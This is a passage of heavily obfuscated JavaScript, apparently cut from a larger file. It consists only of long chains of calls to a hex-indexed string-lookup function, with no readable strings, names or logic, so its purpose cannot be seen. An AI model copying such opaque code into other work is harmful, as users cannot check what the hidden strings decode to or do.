50b27d(0x1ea)+_0x50b27d(0x722)+_0x50b27d(0x9f7)+_0x50b27d(0x302b)+_0x50b27d(0x30b0)+_0x50b27d(0x250d)+_0x50b27d(0x1380)+_0x50b27d(0x1fbc)+_0x50b27d(0x1b74)+_0x50b27d(0x2a1d)+_0x50b27d(0x55c)+_0x50b27d(0x78f)+_0x50b27d(0x339f)+_0x50b27d(0x38b)+_0x50b27d(0x22b8)+_0x50b27d(0x2393)+_0x50b27d(0x13b5)+_0x50b27d(0x3060)+_0x50b27d(0x1e83)+_0x50b27d(0x2392)+_0x50b27d(0x2542)+_0x50b27d(0x377)+_0x50b27d(0x2f27)+_0x50b27d(0x22d5)+_0x50b27d(0x1ef)+_0x50b27d(0x35d5)+_0x50b27d(0x1807)+_0x50b27d(0x16f3)+_0x50b27d(0x3631)+_0x50b27d(0x2b2c)+_0x50b27d(0x29b3)+_0x50b27d(0x1c9c)+_0x50b27d(0xc1f)+_0x50b27d(0x2622)+_0x50b27d(0x34ab)+_0x50b27d(0x5a3)+_0x50b27d(0x2075)+_0x50b27d(0x25d1)+_0x50b27d(0x2860)+_0x50b27d(0x30d5)+_0x50b27d(0x1f8f)+_0x50b27d(0x2a06)+_0x50b27d(0x6e1)+_0x50b27d(0x3205)+_0x50b27d(0x340e)+_0x50b27d(0xbed)+_0x50b27d(0x1c17))+(_0x50b27d(0x331)+_0x50b27d(0x1e95)+_0x50b27d(0xb15)+_0x50b27d(0xedf)+_0x50b27d(0x1082)+_0x50b27d(0x2099)+_0x50b27d(0x816)+_0x50b27d(0x1743)+_0x50b27d(0x18b5)+_0x50b27d(0x2ab1)+_0x50b27d(0xc27)+_0x50b27d(0x2ba9)+_0x50b27d(0xed5)+_0x50b27d(0x22df)+_0x50b27d(0x2687)+_0x50b27d(0x16d1)+_0x50b27d(0x10d5)+_0x50b27d(0x1ae)+_0x50b27d(0x271b)+_0x50b27d(0xb27)+_0x50b27d(0x1efc)+_0x50b27d(0x1bf2)+_0x50b27d(0x3238)+_0x50b27d(0x20f)+_0x50b27d(0x2284)+_0x50b27d(0x3107)+_0x50b27d(0x3277)+_0x50b27d(0x27db)+_0x50b27d(0x1e7c)+_0x50b27d(0x2e63)+_0x50b27d(0x23a4)+_0x50b27d(0x2ec)+_0x50b27d(0x21d9)+_0x50b27d(0x176b)+_0x50b27d(0x3493)+_0x50b27d(0x845)+_0x50b27d(0x3408)+_0x50b27d(0x30e1)+_0x50b27d(0xb53)+_0x50b27d(0x3310)+_0x50b27d(0x435)+_0x50b27d(0x2c90)+_0x50b27d(0x1bba)+_0x50b27d(0x11dd)+_0x50b27d(0x2569)+_0x50b27d(0x24f8)+_0x50b27d(0xafe)+_0x50b27d(0x13c3)+_0x50b27d(0x1cf6)+_0x50b27d(0xd53)+_0x50b27d(0x517)+_0x50b27d(0xa93)+_0x50b27d(0x2da4)+_0x50b27d(0x2d91)+_0x50b27d(0x2552)+_0x50b27d(0x274a)+_0x50b27d(0x1b1f)+_0x50b27d(0x2bb)+_0x50b27d(0x282a)+_0x50b27d(0x16af)+_0x50b27d(0x1f7a)+_0x50b27d(0x25cf)+_0x50b27d(0x2b8e)+_0x50b27d(0x331c)+_0x50b27d(0xdc8)+_0x50b27d(0x1fc4)+_0x50b27d(0x22ca)+_0x50b27d(0xdae)+_0x50b27d(0x2d6)+_0x50b27d(0xd58)+_0x50b27d(0x9f9)+_0x50b27d(0x146a)+_0x50b27d(0x15a2)+_0x50b27d(0x2ce2)+_0x50b27d(0x2994)+_0x50b27d(0xf50)+_0x50b27d(0x1806)+_0x50b27d(0x34c)+_0x50b27d(0x167c)+_0x50b27d(0x2f0)+_0x50b27d(0x3cb)+_0x50b27d(0x106a)+_0x50b27d(0x2374)+_0x50b27d(0x1201)+_0x50b27d(0x1a6c)+_0x50b27d(0xff6)+_0x50b27d(0x2fd0)+_0x50b27d(0x328d)+_0x50b27d(0xcb6)+_0x50b27d(0x1347)+_0x50b27d(0xca0)+_0x50b27d(0x203f)+_0x50b27d(0xe95)+_0x50b27d(0x46a)+_0x50b27d(0x20e9)+_0x50b27d(0x200c)+_0x50b27d(0x215b)+_0x50b27d(0x133d)+_0x50b27d(0x150a)+_0x50b27d(0x9b2))+(_0x50b27d(0x2a00)+_0x50b27d(0xdc0)+_0x50b27d(0x236c)+_0x50b27d(0x9f8)+_0x50b27d(0x1a5f)+_0x50b27d(0x33e7)+_0x50b27d(0x2f0a)+_0x50b27d(0xad7)+_0x50b27d(0x1716)+_0x50b27d(0x11df)+_0x50b27d(0xb2f)+_0x50b27d(0xcc1)+_0x50b27d(0x1816)+_0x50b27d(0x1959)+_0x50b27d(0x34ae)+_0x50b27d(0x341b)+_0x50b27d(0x3023)+_0x50b27d(0x1f21)+_0x50b27d(0x2068)+_0x50b27d(0x162a)+_0x50b27d(0xc54)+_0x50b27d(0x6bd)+_0x50b27d(0x2583)+_0x50b27d(0x34f4)+_0x50b27d(0xf07)+_0x50b27d(0x1040)+_0x50b27d(0x171a)+_0x50b27d(0x1cc)+_0x50b27d(0x13c2)+_0x50b27d(0x4ab)+_0x50b27d(0x163f)+_0x50b27d(0x2439)+_0x50b27d(0x66e)+_0x50b27d(0x278a)+_0x50b27d(0x3ce)+_0x50b27d(0x2ebf)+_0x50b27d(0x2a88)+_0x50b27d(0x203d)+_0x50b27d(0x2c8e)+_0x50b27d(0x1bf6)+_0x50b27d(0x20ac)+_0x50b27d(0x1ce3)+_0x50b27d(0x11fc)+_0x50b27d(0x1712)+_0x50b27d(0x1e29)+_0x50b27d(0x1239)+_0x50b27d(0xad9)+_0x50b27d(0x2b6e)+_0x50b27d(0xacc)+_0x50b27d(0x1d6f)+_0x50b27d(0x291b)+_0x50b27d(0x9ab)+_0x50b27d(0x1e18)+_0x50b27d(0x13ca)+_0x50b27d(0x2a2d)+_0x50b27d(0x2124)+_0x50b27d(0xf43)+_0x50b27d(0x7e5)+_0x50b27d(0x2e20)+_0x50b27d(0x12e5)+_0x50b27d(0x1f6d)+_0x50b27d(0x15fe)+_0x50b27d(0x240)+_0x50b27d(0x171d)+_0x50b27d(0x1612)+_0x50b27d(0x1554)+_0x50b27d(0x6fe)+_0x50b27d(0x1865)+_0x50b27d(0x839)+_0x50b27d(0x22a4)+_0x50b27d(0x1228)+_0x50b27d(0x1a36)+_0x50b27d(0x2b40)+_0x50b27d(0x1267)+_0x50b27d(0x1416)+_0x50b27d(0x3b7)+_0x50b27d(0xd23)+_0x50b27d(0x12e1)+_0x50b27d(0x3331)+_0x50b27d(0x26d8)+_0x50b27d(0x35c8)+_0x50b27d(0x7d8)+_0x50b27d(0x2f64)+_0x50b27d(0x316a)+_0x50b27d(0xbc0)+_0x50b27d(0x1b27)+_0x50b27d(0x34e6)+_0x50b27d(0x2762)+_0x50b27d(0x1a0)+_0x50b27d(0x2012)+_0x50b27d(0x2b2e)+_0x50b27d(0x2c39)+_0x50b27d(0x302b)+_0x50b27d(0x11b0)+_0x50b27d(0x70d)+_0x50b27d(0x322a)+_0x50b27d(0x27c1)+_0x50b27d(0x2646)+_0x50b27d(0x1b8b)+_0x50b27d(0x31d1))+(_0x50b27d(0x1000)+_0x50b27d(0x1f61)+_0x50b27d(0xaf3)+_0x50b27d(0x2a2)+_0x50b27d(0x829)+_0x50b27d(0xee2)+_0x50b27d(0x1b20)+_0x50b27d(0x18ef)+_0x50b27d(0x24ff)+_0x50b27d(0x273)+_0x50b27d(0x732)+_0x50b27d(0x14e2)+_0x50b27d(0x15c5)+_0x50b27d(0x22d1)+_0x50b27d(0x37b)+_0x50b27d(0xfd8)+_0x50b27d(0x563)+_0x50b27d(0x1742)+_0x50b27d(0x1ae3)+_0x50b27d(0x15a4)+_0x50b27d(0x2cb)+_0x50b27d(0x2607)+_0x50b27d(0x2b0c)+_0x50b27d(0xf27)+_0x50b27d(0x1604)+_0x50b27d(0x1ea5)+_0x50b27d(0x3379)+_0x50b27d(0x18d2)+_0x50b27d(0xdd8)+_0x50b27d(0x1a75)+_0x50b27d(0x31b7)+_0x50b27d(0x629)+_0x50b27d(0x2f45)+_0x50b27d(0xea9)+_0x50b27d(0x35b9)+_0x50b27d(0x3015)+_0x50b27d(0x1ff0)+_0x50b27d(0x2f22)+_0x50b27d(0xd28)+_0x50b27d(0x2b9d)+_0x50b27d(0xab5)+_0x50b27d(0x3b2)+_0x50b27d(0xc6b)+_0x50b27d(0x17ec)+_0x50b27d(0x2c59)+_0x50b27d(0x14c9)+_0x50b27d(0x1c1)+_0x50b27d(0xc6b)+_0x50b27d(0x163f)+_0x50b27d(0x46e)+_0x50b27d(0x34de)+_0x50b27d(0x2f00)+_0x50b27d(0xbf5)+_0x50b27d(0x3292)+_0x50b27d(0x46e)+_0x50b27d(0x35c0)+_0x50b27d(0x5e2)+_0x50b27d(0x2c26)+_0x50b27d(0x1a57)+_0x50b27d(0x2a49)+_0x50b27d(0x2e92)+_0x50b27d(0x30ac)+_0x50b27d(0x30e2)+_0x50b27d(0x302b)+_0x50b27d(0x1b86)+_0x50b27d(0x280e)+_0x50b27d(0x1a3c)+_0x50b27d(0x23e5)+_0x50b27d(0x84e)+_0x50b27d(0x12e5)+_0x50b27d(0x1b31)+_0x50b27d(0xb39)+_0x50b27d(0x2b5a)+_0x50b27d(0x2b28)+_0x50b27d(0x1462)+_0x50b27d(0x740)+_0x50b27d(0x426)+_0x50b27d(0xb41)+_0x50b27d(0x121b)+_0x50b27d(0x352b)+_0x50b27d(0x15f9)+_0x50b27d(0x26ea)+_0x50b27d(0x2782)+_0x50b27d(0x2718)+_0x50b27d(0x25c7)+_0x50b27d(0x2191)+_0x50b27d(0x1a1)+_0x50b27d(0x2739)+_0x50b27d(0x1f8d)+_0x50b27d(0x26cc)+_0x50b27d(0x2764)+_0x50b27d(0x263f)+_0x50b27d(0x335e)+_0x50b27d(0xc6d)+_0x50b27d(0x3319)+_0x50b27d(0x716)+_0x50b27d(0xbac)+_0x50b27d(0x1632)+_0x50b27d(0xd3e)+_0x50b27d(0x367))+(_0x50b27d(0x1adf)+_0x50b27d(0x2d25)+_0x50b27d(0x297e)+_0x50b27d(0x3093)+_0x50b27d(0x93c)+_0x50b27d(0x16c3)+_0x50b27d(0x427)+_0x50b27d(0x2b14)+_0x50b27d(0x13db)+_0x50b27d(0x2fdf)+_0x50b27d(0x11da)+_0x50b27d(0x33f9)+_0x50b27d(0x3543)+_0x50b27d(0x231c)+_0x50b27d(0x11a9)+_0x50b27d(0x29d6)+_0x50b27d(0xe69)+_0x50b27d(0x2d68)+_0x50b27d(0x19f5)+_0x50b27d(0x105b)+_0x50b27d(0x1aa9)+_0x50b27d(0x2fe4)+_0x50b27d(0x2a76)+_0x50b27d(0x1c5d)+_0x50b27d(0xb21)+_0x50b27d(0x283f)+_0x50b27d(0x1418)+_0x50b27d(0x1643)+_0x50b27d(0x199)+_0x50b27d(0x1ddc)+_0x50b27d(0x153a)+_0x50b27d(0x1a0a)+_0x50b27d(0xa8d)+_0x50b27d(0x3159)+_0x50b27d(0x35a)+_0x50b27d(0x671)+_0x50b27d(0x29aa)+_0x50b27d(0x21c1)+_0x50b27d(0x3642)+_0x50b27d(0x2fa8)+_0x50b27d(0x57b)+_0x50b27d(0xf1d)+_0x50b27d(0xd33)+_0x50b27d(0x29e5)+_0x50b27d(0x1e14)+_0x50b27d(0x2eb8)+_0x50b27d(0x1da9)+_0x50b27d(0x3638)+_0x50b27d(0xb9d)+_0x50b27d(0x2d34)+_0x50b27d(0x31d2)+_0x50b27d(0x35e0)+_0x50b27d(0x687)+_0x50b27d(0xe4a)+_0x50b27d(0x445)+_0x50b27d(0x26fa)+_0x50b27d(0x472)+_0x50b27d(0x2dea)+_0x50b27d(0x2c38)+_0x50b27d(0x5c7)+_0x50b27d(0x89d)+_0x50b27d(0x2395)+_0x50b27d(0x228a)+_0x50b27d(0x992)+_0x50b27d(0x19f6)+_0x50b27d(0x85b)+_0x50b27d(0x1427)+_0x50b27d(0x3401)+_0x50b27d(0x620)+_0x50b27d(0x1b92)+_0x50b27d(0x1d23)+_0x50b27d(0x16fa)+_0x50b27d(0xb0d)+_0x50b27d(0x3028)+_0x50b27d(0x195a)+_0x50b27d(0x1bda)+_0x50b27d(0x2c57)+_0x50b27d(0xa02)+_0x50b27d(0x79d)+_0x50b27d(0x1442)+_0x50b27d(0x1e9e)+_0x50b27d(0x33d7)+_0x50b27d(0x1057)+_0x50b27d(0xa6b)+_0x50b27d(0x5af)+_0x50b27d(0x21fc)+_0x50b27d(0x1c31)+_0x50b27d(0x17ef)+_0x50b27d(0x1002)+_0x50b27d(0x338c)+_0x50b27d(0x897)+_0x50b27d(0x59b)+_0x50b27d(0x2d75)+_0x50b27d(0x1b4e)+_0x50b27d(0x25bc)+_0x50b27d(0x12df)+_0x50b27d(0x172d)+_0x50b27d(0x2c1a)+_0x50b27d(0x3557)+_0x50b27d(0x84b))+(_0x50b27d(0x18b7)+_0x50b27d(0x264c)+_0x50b27d(0xf21)+_0x50b27d(0x32d6)+_0x50b27d(0xd8f)+_0x50b27d(0xb50)+_0x50b27d(0x29d4)+_0x50b27d(0x29ed)+_0x50b27d(0x307b)+_0x50b27d(0x2e55)+_0x50b27d(0x208)+_0x50b27d(0x9bc)+_0x50b27d(0x2c5e)+_0x50b27d(0xd08)+_0x50b27d(0xd94)+_0x50b27d(0x2dc1)+_0x50b27d(0x1eaf)+_0x50b27d(0xf22)+_0x50b27d(0x3546)+_0x50b27d(0x1479)+_0x50b27d(0x21a3)+_0x50b27d(0xab7)+_0x50b27d(0x328e)+_0x50b27d(0x1f8b)+_0x50b27d(0x1bca)+_0x50b27d(0x977)+_0x50b27d(0x243c)+_0x50b27d(0x1e2)+_0x50b27d(0x437)+_0x50b27d(0x33fd)+_0x50b27d(0x2b93)+_0x50b27d(0xa3b)+_0x50b27d(0x15ec)+_0x50b27d(0x2982)+_0x50b27d(0x3559)+_0x50b27d(0x2fba)+_0x50b27d(0x1a14)+_0x50b27d(0x141e)+_0x50b27d(0xab5)+_0x50b27d(0x13df)+_0x50b27d(0x113a)+_0x50b27d(0x1b88)+_0x50b27d(0x22a6)+_0x50b27d(0x1980)+_0x50b27d(0x336c)+_0x50b27d(0x24d6)+_0x50b27d(0x302e)+_0x50b27d(0x2418)+_0x50b27d(0x25fb)+_0x50b27d(0x14c4)+_0x50b27d(0x2438)+_0x50b27d(0x1fc)+_0x50b27d(0x1124)+_0x50b27d(0x2c4d)+_0x50b27d(0x2634)+_0x50b27d(0x2d55)+_0x50b27d(0xa7c)+_0x50b27d(0x29ac)+_0x50b27d(0x29ed)+_0x50b27d(0x1026)+_0x50b27d(0x2c03)+_0x50b27d(0x232)+_0x50b27d(0x390)+_0x50b27d(0x2932)+_0x50b27d(0x12a2)+_0x50b27d(0x18bd)+_0x50b27d(0x1f7b)+_0x50b27d(0xa48)+_0x50b27d(0x2d3d)+_0x50b27d(0x1a37)+_0x50b27d(0x25b0)+_0x50b27d(0x41f)+_0x50b27d(0x202)+_0x50b27d(0x45a)+_0x50b27d(0x5c1)+_0x50b27d(0xff7)+_0x50b27d(0xc50)+_0x50b27d(0x12a5)+_0x50b27d(0x318e)+_0x50b27d(0x1ea0)+_0x50b27d(0xb79)+_0x50b27d(0xf1f)+_0x50b27d(0x29c5)+_0x50b27d(0x1123)+_0x50b27d(0x2a16)+_0x50b27d(0x12cc)+_0x50b27d(0x2752)+_0x50b27d(0x2bc)+_0x50b27d(0xb51)+_0x50b27d(0x2179)+_0x50b27d(0x207)+_0x50b27d(0x1e78)+_0x50b27d(0x2d6d)+_0x50b27d(0x249e)+_0x50b27d(0x3063)+_0x50b27d(0x4df)+_0x50b27d(0x803)+_0x50b27d(0x10ce)+_0x50b27d(0x1693)+_0x50b27d(0x2b3a))+(_0x50b27d(0x332e)+_0x50b27d(0x1469)+_0x50b27d(0x2875)+_0x50b27d(0x1fdb)+_0x50b27d(0x86a)+_0x50b27d(0x8f3)+_0x50b27d(0x374)+_0x50b27d(0xddc)+_0x50b27d(0x1651)+_0x50b27d(0x31a)+_0x50b27d(0x33ce)+_0x50b27d(0x142d)+_0x50b27d(0xf96)+_0x50b27d(0x10b7)+_0x50b27d(0x704)+_0x50b27d(0x3649)+_0x50b27d(0xb28)+_0x50b27d(0x12f2)+_0x50b27d(0x82a)+_0x50b27d(0x8b2)+_0x50b27d(0x1779)+_0x50b27d(0x3576)+_0x50b27d(0x630)+_0x50b27d(0x10c1)+_0x50b27d(0x5a9)+_0x50b27d(0x1ef6)+_0x50b27d(0x25a6)+_0x50b27d(0xe51)+_0x50b27d(0x8ab)+_0x50b27d(0x2137)+_0x50b27d(0x89e)+_0x50b27d(0x2a9e)+_0x50b27d(0x2aa)+_0x50b27d(0xdda)+_0x50b27d(0x2828)+_0x50b27d(0x90c)+_0x50b27d(0xec1)+_0x50b27d(0x1c58)+_0x50b27d(0x724)+_0x50b27d(0x9b3)+_0x50b27d(0x2e1c)+_0x50b27d(0x30fc)+_0x50b27d(0x2de2)+_0x50b27d(0x331b)+_0x50b27d(0x2c01)+_0x50b27d(0x2138)+_0x50b27d(0x2da7)+_0x50b27d(0xc1b)+_0x50b27d(0x45f)+_0x50b27d(0x301a)+_0x50b27d(0x2407)+_0x50b27d(0xad6)+_0x50b27d(0x1b4b)+_0x50b27d(0x1da)+_0x50b27d(0x218a)+_0x50b27d(0x2372)+_0x50b27d(0x27e3)+_0x50b27d(0x2f79)+_0x50b27d(0x2e3e)+_0x50b27d(0x6b4)+_0x50b27d(0x35ba)+_0x50b27d(0x1d74)+_0x50b27d(0x29c6)+_0x50b27d(0x1999)+_0x50b27d(0x1c9a)+_0x50b27d(0x123e)+_0x50b27d(0x2665)+_0x50b27d(0x2b4d)+_0x50b27d(0x3131)+_0x50b27d(0x36b)+_0x50b27d(0x106e)+_0x50b27d(0x853)+_0x50b27d(0x3229)+_0x50b27d(0x2d45)+_0x50b27d(0x1f90)+_0x50b27d(0x35a5)+_0x50b27d(0x207e)+_0x50b27d(0x30e9)+_0x50b27d(0xe18)+_0x50b27d(0x1796)+_0x50b27d(0xe39)+_0x50b27d(0xd68)+_0x50b27d(0xd13)+_0x50b27d(0x3288)+_0x50b27d(0x31ec)+_0x50b27d(0x289e)+_0x50b27d(0x10f7)+_0x50b27d(0x33a9)+_0x50b27d(0x35e2)+_0x50b27d(0x5df)+_0x50b27d(0x7fc)+_0x50b27d(0x2706)+_0x50b27d(0x1e86)+_0x50b27d(0x1476)+_0x50b27d(0x513)+_0x50b27d(0x2040)+_0x50b27d(0x126c)+_0x50b27d(0xd98)+_0x50b27d(0x2ff9)+_0x50b27d(0x2ad3))+(_0x50b27d(0x2858)+_0x50b27d(0xadf)+_0x50b27d(0x1bf8)+_0x50b27d(0x67f)+_0x50b27d(0x2e1)+_0x50b27d(0x1db5)+_0x50b27d(0x497)+_0x50b27d(0x15a5)+_0x50b27d(0x21a6)+_0x50b27d(0x3cc)+_0x50b27d(0x1597)+_0x50b27d(0x163c)+_0x50b27d(0xd69)+_0x50b27d(0x3e0)+_0x50b27d(0x739)+_0x50b27d(0x9eb)+_0x50b27d(0x22d3)+_0x50b27d(0x1283)+_0x50b27d(0x32db)+_0x50b27d(0x2729)+_0x50b27d(0x1932)+_0x50b27d(0x119f)+_0x50b27d(0x1abd)+_0x50b27d(0x1050)+_0x50b27d(0x3167)+_0x50b27d(0x257f)+_0x50b27d(0x2e4)+_0x50b27d(0x2c07)+_0x50b27d(0x2f46)+_0x50b27d(0x2561)+_0x50b27d(0x26a6)+_0x50b27d(0x26cf)+_0x50b27d(0x258a)+_0x50b27d(0x2d46)+_0x50b27d(0x1274)+_0x50b27d(0x17f9)+_0x50b27d(0x35ba)+_0x50b27d(0x12fd)+_0x50b27d(0x29c6)+_0x50b27d(0x1999)+_0x50b27d(0xa62)+_0x50b27d(0x1461)+_0x50b27d(0x28a1)+_0x50b27d(0x13be)+_0x50b27d(0x3017)+_0x50b27d(0x669)+_0x50b27d(0x16cf)+_0x50b27d(0x9cb)+_0x50b27d(0x1280)+_0x50b27d(0x3161)+_0x50b27d(0x1ec9)+_0x50b27d(0x2a84)+_0x50b27d(0x28e)+_0x50b27d(0xac6)+_0x50b27d(0x33fc)+_0x50b27d(0xb1e)+_0x50b27d(0x1405)+_0x50b27d(0x2b6d)+_0x50b27d(0x12bd)+_0x50b27d(0x2e85)+_0x50b27d(0x2748)+_0x50b27d(0x240f)+_0x50b27d(0x191f)+_0x50b27d(0x11e5)+_0x50b27d(0x17d3)+_0x50b27d(0xf2c)+_0x50b27d(0x2578)+_0x50b27d(0x32cc)+_0x50b27d(0x2b73)+_0x50b27d(0x18bb)+_0x50b27d(0x10d8)+_0x50b27d(0x1f03)+_0x50b27d(0x2dbe)+_0x50b27d(0x1ba)+_0x50b27d(0x2b52)+_0x50b27d(0x58d)+_0x50b27d(0x115d)+_0x50b27d(0xb3f)+_0x50b27d(0xa30)+_0x50b27d(0x78e)+_0x50b27d(0x30b7)+_0x50b27d(0x684)+_0x50b27d(0x14e0)+_0x50b27d(0x2060)+_0x50b27d(0x263a)+_0x50b27d(0x2871)+_0x50b27d(0x234e)+_0x50b27d(0x1a7d)+_0x50b27d(0x37e)+_0x50b27d(0xb68)+_0x50b27d(0x1d92)+_0x50b27d(0xea5)+_0x50b27d(0x7ee)+_0x50b27d(0x266d)+_0x50b27d(0x132c)+_0x50b27d(0x2d3a)+_0x50b27d(0x2a02)+_0x50b27d(0xf36)+_0x50b27d(0x2db9)+_0x50b27d(0x2ba3))+(_0x50b27d(0x18f7)+_0x50b27d(0x3171)+_0x50b27d(0x210f)+_0x50b27d(0x1d86)+_0x50b27d(0x200)+_0x50b27d(0x127b)+_0x50b27d(0x1cae)+_0x50b27d(0x2853)+_0x50b27d(0xcdc)+_0x50b27d(0x13c8)+_0x50b27d(0x347)+_0x50b27d(0x1561)+_0x50b27d(0x1ff2)+_0x50b27d(0x2cba)+_0x50b27d(0x1991)+_0x50b27d(0x220f)+_0x50b27d(0x3042)+_0x50b27d(0x1f6b)+_0x50b27d(0x284e)+_0x50b27d(0xe13)+_0x50b27d(0x3568)+_0x50b27d(0xc51)+_0x50b27d(0xfee)+_0x50b27d(0x1b15)+_0x50b27d(0x8aa)+_0x50b27d(0x480)+_0x50b27d(0x1588)+_0x50b27d(0x329b)+_0x50b27d(0xedb)+_0x50b27d(0x30de)+_0x50b27d(0x1c19)+_0x50b27d(0x10f4)+_0x50b27d(0x2547)+_0x50b27d(0x29c0)+_0x50b27d(0x177b)+_0x50b27d(0x9f5)+_0x50b27d(0x25db)+_0x50b27d(0x22d9)+_0x50b27d(0x2629)+_0x50b27d(0x11e3)+_0x50b27d(0x19fd)+_0x50b27d(0x28ef)+_0x50b27d(0x2562)+_0x50b27d(0x3c8)+_0x50b27d(0x326b)+_0x50b27d(0x19a3)+_0x50b27d(0x69a)+_0x50b27d(0x29f3)+_0x50b27d(0x396)+_0x50b27d(0xe38)+_0x50b27d(0x16a2)+_0x50b27d(0x1e68)+_0x50b27d(0x1535)+_0x50b27d(0x268c)+_0x50b27d(0x5d1)+_0x50b27d(0x2e9a)+_0x50b27d(0xc65)+_0x50b27d(0x28b1)+_0x50b27d(0x23b6)+_0x50b27d(0x21eb)+_0x50b27d(0xbdc)+_0x50b27d(0x1bf5)+_0x50b27d(0x2334)+_0x50b27d(0x2ab2)+_0x50b27d(0x29db)+_0x50b27d(0x198)+_0x50b27d(0x238e)+_0x50b27d(0x2096)+_0x50b27d(0x2d30)+_0x50b27d(0x34dc)+_0x50b27d(0x7f0)+_0x50b27d(0x17a7)+_0x50b27d(0x1cd5)+_0x50b27d(0x1c64)+_0x50b27d(0x2900)+_0x50b27d(0x29bf)+_0x50b27d(0x1f30)+_0x50b27d(0x10b1)+_0x50b27d(0x115a)+_0x50b27d(0x2e57)+_0x50b27d(0x5f3)+_0x50b27d(0x26d3)+_0x50b27d(0x29f2)+_0x50b27d(0x1295)+_0x50b27d(0x2971)+_0x50b27d(0x11f8)+_0x50b27d(0xb92)+_0x50b27d(0x3484)+_0x50b27d(0x2061)+_0x50b27d(0x21e2)+_0x50b27d(0x258b)+_0x50b27d(0x3c6)+_0x50b27d(0x93f)+_0x50b27d(0xf7a)+_0x50b27d(0xffe)+_0x50b27d(0x1a51)+_0x50b27d(0x1709)+_0x50b27d(0x19f4)+_0x50b27d(0x7a7)+_0x50b27d(0x2fae))+(_0x50b27d(0x344b)+_0x50b27d(0x777)+_0x50b27d(0x57f)+_0x50b27d(0x1e0d)+_0x50b27d(0x161b)+_0x50b27d(0x2a38)+_0x50b27d(0x1877)+_0x50b27d(0x27aa)+_0x50b27d(0x351d)+_0x50b27d(0x34b4)+_0x50b27d(0x10fd)+_0x50b27d(0xd07)+_0x50b27d(0x29f3)+_0x50b27d(0x1fa0)+_0x50b27d(0x2599)+_0x50b27d(0x1152)+_0x50b27d(0x23aa)+_0x50b27d(0x1992)+_0x50b27d(0x1aa)+_0x50b27d(0x320)+_0x50b27d(0x1e70)+_0x50b27d(0xe59)+_0x50b27d(0x2887)+_0x50b27d(0x178b)+_0x50b27d(0x25b4)+_0x50b27d(0x3135)+_0x50b27d(0x226e)+_0x50b27d(0x2efa)+_0x50b27d(0x21a5)+_0x50b27d(0x75c)+_0x50b27d(0x2877)+_0x50b27d(0x2953)+_0x50b27d(0xdd2)+_0x50b27d(0x774)+_0x50b27d(0x224e)+_0x50b27d(0xf61)+_0x50b27d(0xda3)+_0x50b27d(0x56e)+_0x50b27d(0x14e5)+_0x50b27d(0x2841)+_0x50b27d(0x287)+_0x50b27d(0x2708)+_0x50b27d(0x21cf)+_0x50b27d(0x261e)+_0x50b27d(0x83e)+_0x50b27d(0xc73)+_0x50b27d(0x23cf)+_0x50b27d(0x79c)+_0x50b27d(0x1b9)+_0x50b27d(0x24eb)+_0x50b27d(0x1a13)+_0x50b27d(0x16c4)+_0x50b27d(0x1811)+_0x50b27d(0x72b)+_0x50b27d(0xaf4)+_0x50b27d(0x270a)+_0x50b27d(0x3461)+_0x50b27d(0x2b5)+_0x50b27d(0x3f4)+_0x50b27d(0x3409)+_0x50b27d(0x1f70)+_0x50b27d(0x361a)+_0x50b27d(0x1e9d)+_0x50b27d(0x19e8)+_0x50b27d(0x2c0e)+_0x50b27d(0xbdd)+_0x50b27d(0x310b)+_0x50b27d(0xd88)+_0x50b27d(0x274c)+_0x50b27d(0x27c2)+_0x50b27d(0xdc1)+_0x50b27d(0x7f5)+_0x50b27d(0x2b47)+_0x50b27d(0x64e)+_0x50b27d(0x27e8)+_0x50b27d(0x80c)+_0x50b27d(0x4ae)+_0x50b27d(0x18be)+_0x50b27d(0xfaa)+_0x50b27d(0xce0)+_0x50b27d(0x2e2a)+_0x50b27d(0xee5)+_0x50b27d(0x3ed)+_0x50b27d(0x26d0)+_0x50b27d(0xb61)+_0x50b27d(0xfc2)+_0x50b27d(0x148a)+_0x50b27d(0x2436)+_0x50b27d(0x217c)+_0x50b27d(0x3115)+_0x50b27d(0x174d)+_0x50b27d(0x311e)+_0x50b27d(0x177c)+_0x50b27d(0x2d9a)+_0x50b27d(0x1f58)+_0x50b27d(0x18a7)+_0x50b27d(0x2331)+_0x50b27d(0x739)+_0x50b27d(0xcd0)+_0x50b27d(0x336f))+(_0x50b27d(0x389)+_0x50b27d(0xf57)+_0x50b27d(0x1461)+_0x50b27d(0x1bdd)+_0x50b27d(0x25e6)+_0x50b27d(0x20c6)+_0x50b27d(0x1545)+_0x50b27d(0x1ca3)+_0x50b27d(0x2936)+_0x50b27d(0x3192)+_0x50b27d(0x20e5)+_0x50b27d(0x30b9)+_0x50b27d(0x57a)+_0x50b27d(0x21a1)+_0x50b27d(0x1308)+_0x50b27d(0xacb)+_0x50b27d(0x344f)+_0x50b27d(0x2c0d)+_0x50b27d(0x28be)+_0x50b27d(0x2c82)+_0x50b27d(0x3324)+_0x50b27d(0x2053)+_0x50b27d(0x337c)+_0x50b27d(0xa56)+_0x50b27d(0x2541)+_0x50b27d(0x30f8)+_0x50b27d(0x23c3)+_0x50b27d(0x2aec)+_0x50b27d(0x2c0c)+_0x50b27d(0x114f)+_0x50b27d(0x27b6)+_0x50b27d(0x28e5)+_0x50b27d(0x106b)+_0x50b27d(0x50a)+_0x50b27d(0x188d)+_0x50b27d(0x1e6f)+_0x50b27d(0x4bb)+_0x50b27d(0x19bb)+_0x50b27d(0x32d7)+_0x50b27d(0x17e4)+_0x50b27d(0x34c9)+_0x50b27d(0x2181)+_0x50b27d(0x364b)+_0x50b27d(0xd5a)+_0x50b27d(0x27e6)+_0x50b27d(0x1942)+_0x50b27d(0x5a8)+_0x50b27d(0x2f3f)+_0x50b27d(0x29e7)+_0x50b27d(0x2399)+_0x50b27d(0x21ea)+_0x50b27d(0x2380)+_0x50b27d(0x1d2b)+_0x50b27d(0x2ecd)+_0x50b27d(0x1358)+_0x50b27d(0x34a)+_0x50b27d(0x2921)+_0x50b27d(0x15d7)+_0x50b27d(0x2387)+_0x50b27d(0xa17)+_0x50b27d(0x3535)+_0x50b27d(0x1464)+_0x50b27d(0x2b4d)+_0x50b27d(0x3fd)+_0x50b27d(0x1d13)+_0x50b27d(0x1d66)+_0x50b27d(0x151b)+_0x50b27d(0x2464)+_0x50b27d(0x31b0)+_0x50b27d(0x272b)+_0x50b27d(0x168c)+_0x50b27d(0x1c88)+_0x50b27d(0x330)+_0x50b27d(0x1bd0)+_0x50b27d(0x310a)+_0x50b27d(0x198c)+_0x50b27d(0x1644)+_0x50b27d(0x15bc)+_0x50b27d(0x1b3a)+_0x50b27d(0x1cc1)+_0x50b27d(0x1d0)+_0x50b27d(0x73c)+_0x50b27d(0x1c14)+_0x50b27d(0x334c)+_0x50b